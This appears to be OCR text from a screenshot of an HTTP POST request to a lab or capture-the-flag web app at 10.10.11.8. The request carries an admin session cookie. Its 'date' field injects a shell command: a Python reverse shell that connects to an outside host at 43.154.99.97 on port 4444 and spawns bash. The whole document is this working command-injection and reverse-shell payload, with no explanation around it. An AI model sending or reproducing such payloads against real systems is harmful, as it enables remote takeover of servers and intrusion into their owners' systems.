 1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
0 Referer: http://10.10.11.8:5000/dashboard
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Connection: close
5
6 date=
2023-09-15%3bpython3+-c+'import+os,pty,socket%3bs%3dsocket.sock
et()%3bs.connect(("43.154.99.97",4444))%3b[os.dup2(s.fileno(),f
)for+f+in(0,1,2)]%3bpty.spawn("bash")'